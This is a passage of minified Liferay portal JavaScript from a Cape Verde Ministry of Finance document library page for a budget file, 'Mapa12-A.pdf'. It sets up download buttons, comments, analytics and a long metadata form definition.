l%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%253Ddownloads%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%253D20%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId%253D273603\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay$clay-label@2.5.1/lib/ClayLabel"].concat([function(Component){var context={"_INJECTED_DATA_":{},"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","portletId":"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I","style":"info","label":"Vers\u00e3o 1.0","id":"suxe","locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT","displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)",
"displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"element":"#suxe"};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=defaultEventHandler;if(false)Liferay.component("suxe",new Component.default(context,"#suxe"),destroyConfig);else Liferay.component("suxe",
new Component.default(context),destroyConfig)});else if(false)Liferay.component("suxe",new Component.default(context,"#suxe"),destroyConfig);else Liferay.component("suxe",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay$clay-label@2.5.1/lib/ClayLabel"]);Liferay.fire("soyComponentLoadingError",{error:error,modules:["frontend-taglib-clay$clay-label@2.5.1/lib/ClayLabel"]})}]));
Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay$clay-link@2.5.1/lib/ClayLink"].concat([function(Component){var context={"_INJECTED_DATA_":{},"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","buttonStyle":"primary","portletId":"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I","elementClasses":"btn-sm","href":"https://www.mf.gov.cv/documents/198414/3901080/Mapa12-A.pdf/26bf4827-39fb-b292-3eaf-437cafd47e66?version\x3d1.0\x26t\x3d1696270664482\x26download\x3dtrue",
"label":"Download","id":"eamr","title":"Download (911KB)","locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT","displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)","displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"element":"#eamr"};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=
defaultEventHandler;if(false)Liferay.component("eamr",new Component.default(context,"#eamr"),destroyConfig);else Liferay.component("eamr",new Component.default(context),destroyConfig)});else if(false)Liferay.component("eamr",new Component.default(context,"#eamr"),destroyConfig);else Liferay.component("eamr",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay$clay-link@2.5.1/lib/ClayLink"]);Liferay.fire("soyComponentLoadingError",{error:error,
modules:["frontend-taglib-clay$clay-link@2.5.1/lib/ClayLink"]})}]));var inputField=document.getElementById("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_url");inputField.addEventListener("click",function(){this.setSelectionRange(0,9999)});var inputField=document.getElementById("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_webDavURL");inputField.addEventListener("click",function(){this.setSelectionRange(0,9999)});
Liferay.Portal.Tabs.show("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_tabs1",["details","versions"],"details");
(function(){var $=AUI.$;var _=AUI._;$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_moreComments").on("click",function(event){var form=$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm2");var data=Liferay.Util.ns("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_",{className:"com.liferay.document.library.kernel.model.DLFileEntry",classPK:3902185,hideControls:"false",index:form.fm("index").val(),randomNamespace:"xjng_",
ratingsEnabled:"true",rootIndexPage:form.fm("rootIndexPage").val(),userId:"2428803"});$.ajax("/c/portal/comment/discussion/get_comments?p_p_isolated\x3d1\x26portletId\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I\x26namespace\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_\x26skipEditorLoading\x3dtrue",{data:data,error:function(){xjng_showStatusMessage({id:xjng_,message:"O seu pedido n\u00e3o foi conclu\u00eddo.",title:"Erro",type:"danger"})},
success:function(data){$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_moreCommentsPage").append(data)}})})})();
function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_compare(){var rowIds=AUI.$("input[name\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_rowIds]:checked");var sourceFileVersionId=AUI.$('input[name\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_sourceFileVersionId"]');var targetFileVersionId=AUI.$('input[name\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_targetFileVersionId"]');
var rowIdsSize=rowIds.length;if(rowIdsSize==1)sourceFileVersionId.val(rowIds.eq(0).val());else if(rowIdsSize==2){sourceFileVersionId.val(rowIds.eq(1).val());targetFileVersionId.val(rowIds.eq(0).val())}submitForm(document._com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm1)}
function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_initRowsChecked(){AUI.$("input[name\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_rowIds]").each(function(index,item){if(index>=2){item=AUI.$(item);item.prop("checked",false)}})}
function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_updateRowsChecked(element){var rowsChecked=AUI.$("input[name\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_rowIds]:checked");if(rowsChecked.length>2){var index=2;if(rowsChecked.eq(2).is(element))index=1;rowsChecked.eq(index).prop("checked",false)}}
(function(){var $=AUI.$;var _=AUI._;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_initRowsChecked();$("input[name\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_rowIds]").on("click",function(event){_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_updateRowsChecked($(event.currentTarget))})})();
if(window.Analytics)Analytics.send("documentPreviewed","Document",{fileEntryId:"3902185",groupId:"198414",fileEntryUUID:"26bf4827-39fb-b292-3eaf-437cafd47e66",title:"Mapa12-A.pdf",version:"1.0"});Liferay.Portlet.register("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:3,isStatic:"end",namespacedId:"p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_",portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-1\x26p_p_col_pos\x3d3\x26p_p_col_count\x3d4\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview_file%2F3902185%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%253Ddownloads%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%253D20%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId%253D273603",
refreshURLData:{"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName":["/document_library/view_file_entry"],"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect":["https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation\x3drecent\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol\x3ddownloads\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType\x3dasc\x26p_r_p_resetCur\x3dfalse\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry\x3d20\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId\x3d273603"],
"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryId":["3902185"]}});
Liferay.Loader.require("metal-dom/src/all/dom","metal-uri/src/Uri","clay-tooltip/src/ClayTooltip",function(metalDomSrcAllDom,metalUriSrcUri,clayTooltipSrcClayTooltip){(function(){var dom=metalDomSrcAllDom;var metalUriSrcUri1=metalUriSrcUri;var ClayTooltip=clayTooltipSrcClayTooltip;(function(){var $=AUI.$;var _=AUI._;var Uri=metalUriSrcUri.default;var pathnameRegexp=/\/documents\/(\d+)\/(\d+)\/(.+?)\/([^&]+)/;var downloadClickHandler=dom.delegate(document.body,"click","a",function(event){if(window.Analytics){var anchor=
event.delegateTarget;var uri=new Uri(anchor.href);var match=pathnameRegexp.exec(uri.getPathname());if(match){var groupId=match[1];var fileEntryUUID=match[4];fetch("https://www.mf.gov.cv/o/document_library/analytics/resolve_file_entry?groupId\x3d"+encodeURIComponent(groupId)+"\x26uuid\x3d"+encodeURIComponent(fileEntryUUID),{credentials:"include",method:"GET"}).then(function(response){return response.json()}).then(function(response){Analytics.send("documentDownloaded","Document",{groupId:groupId,fileEntryId:response.fileEntryId,
preview:!!window._com_liferay_document_library_analytics_isViewFileEntry,title:decodeURIComponent(match[3].replace(/\+/ig," ")),version:uri.getParameterValue("version")})}).catch(function(){return})}}});var onDestroyPortlet=function(){downloadClickHandler.removeListener();Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("destroyPortlet",onDestroyPortlet)})();(function(){var $=AUI.$;var _=AUI._;if(!Liferay.Data.LFR_PORTAL_CLAY_TOOLTIP)Liferay.Data.LFR_PORTAL_CLAY_TOOLTIP=ClayTooltip.default.init({selectors:[".management-bar [data-title]:not(.lfr-portal-tooltip)",
".management-bar [title]:not(.lfr-portal-tooltip)"]})})()})()},function(error){console.error(error)});
AUI().use("aui-tooltip","aui-base","liferay-alloy-editor","liferay-session","liferay-form","liferay-ddm-form","liferay-poller","liferay-store","aui-popover","liferay-menu","event-outside","liferay-notice","liferay-preview",function(A){(function(){var $=AUI.$;var _=AUI._;if(A.UA.mobile)Liferay.Util.addInputCancel()})();(function(){var $=AUI.$;var _=AUI._;if(!Liferay.Data.LFR_PORTAL_TOOLTIP){var triggerShowEvent=["mouseenter","MSPointerDown","touchstart"];if(A.UA.ios)triggerShowEvent=["touchstart"];
Liferay.Data.LFR_PORTAL_TOOLTIP=new A.TooltipDelegate({constrain:true,opacity:1,trigger:".lfr-portal-tooltip",triggerHideEvent:["click","mouseleave","MSPointerUp","touchend"],triggerShowEvent:triggerShowEvent,visible:false,zIndex:Liferay.zIndex.TOOLTIP});Liferay.on("beforeNavigate",function(event){Liferay.Data.LFR_PORTAL_TOOLTIP.getTooltip().hide()})}})();(function(){var $=AUI.$;var _=AUI._;new Liferay.Menu;var liferayNotices=Liferay.Data.notices;for(var i=1;i<liferayNotices.length;i++)new Liferay.Notice(liferayNotices[i])})();
(function(){var $=AUI.$;var _=AUI._;Liferay.Session=new Liferay.SessionBase({autoExtend:true,redirectOnExpire:false,redirectUrl:"https://www.mf.gov.cv/web/mf",sessionLength:900,warningLength:0})})();(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I")delete Liferay.Form._INSTANCES["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm"]};
Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_formReady",{formName:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm"})})();(function(){var $=AUI.$;var _=AUI._;var sidenavToggle=$('[href\x3d"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_infoPanelId"]');if(!sidenavToggle.sideNavigation("instance")){sidenavToggle.sideNavigation({position:"right",type:"relative",
typeMobile:"fixed",width:"320px"});var sidenavSlider=$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_infoPanelId");sidenavSlider.on("closed.lexicon.sidenav",function(event){Liferay.Store("com.liferay.info.panel__com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_infoPanelId","closed")});sidenavSlider.on("open.lexicon.sidenav",function(event){Liferay.Store("com.liferay.info.panel__com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_infoPanelId",
"open")})}})();(function(){var $=AUI.$;var _=AUI._;Liferay.Menu.handleFocus("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545Menumenu")})();(function(){var $=AUI.$;var _=AUI._;var Lang=A.Lang;var liferayDDMForm=Liferay.component("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545ddmForm",new Liferay.DDM.Form({container:"#dkdh_column1_3",ddmFormValuesInput:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545ddmFormValues",
defaultEditLocale:"",documentLibrarySelectorURL:"",definition:{"availableLanguageIds":["pt_PT"],"successPage":{"body":{},"title":{},"enabled":false},"defaultLanguageId":"pt_PT","fields":[{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_PROGRAM_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.PROGRAM_ID"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_COMMAND_LINE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.COMMAND_LINE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_HISTORY","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.HISTORY"},"type":"text","required":false,"showLabel":true},
{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_TABLE_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.TABLE_ID"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_INSTITUTION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.INSTITUTION"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_SOURCE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.SOURCE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_CONTACT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.CONTACT"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_PROJECT_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.PROJECT_ID"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_CONVENTIONS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.CONVENTIONS"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_REFERENCES","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.REFERENCES"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_ACKNOWLEDGEMENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.ACKNOWLEDGEMENT"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_REALIZATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.REALIZATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_EXPERIMENT_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.EXPERIMENT_ID"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_COMMENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.COMMENT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_MODEL_NAME_ENGLISH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.MODEL_NAME_ENGLISH"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"CreativeCommons_LICENSE_URL","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.CreativeCommons.LICENSE_URL"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"CreativeCommons_LICENSE_LOCATION","localizable":false,"readOnly":false,"tip":{},
"label":{"pt_PT":"metadata.CreativeCommons.LICENSE_LOCATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"CreativeCommons_WORK_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.CreativeCommons.WORK_TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_NAMESPACE_URI_DC",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.NAMESPACE_URI_DC"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_NAMESPACE_URI_DC_TERMS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.NAMESPACE_URI_DC_TERMS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"DublinCore_PREFIX_DC","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.PREFIX_DC"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_PREFIX_DC_TERMS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.PREFIX_DC_TERMS"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_FORMAT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.FORMAT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_IDENTIFIER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.IDENTIFIER"},"type":"text","required":false,"showLabel":true},
{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_MODIFIED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.MODIFIED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_CONTRIBUTOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.CONTRIBUTOR"},"type":"text","required":false,
"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_COVERAGE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.COVERAGE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_CREATOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.CREATOR"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_CREATED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.CREATED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.DATE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_DESCRIPTION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.DESCRIPTION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_LANGUAGE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.LANGUAGE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_PUBLISHER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.PUBLISHER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_RELATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.RELATION"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_RIGHTS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.RIGHTS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_SOURCE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.SOURCE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_SUBJECT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.SUBJECT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_TITLE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.TITLE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Geographic_LATITUDE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Geographic.LATITUDE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Geographic_LONGITUDE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Geographic.LONGITUDE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Geographic_ALTITUDE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Geographic.ALTITUDE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_ENCODING","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_ENCODING"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_LANGUAGE","localizable":false,"readOnly":false,"tip":{},
"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_LANGUAGE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_LENGTH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_LENGTH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_LOCATION",
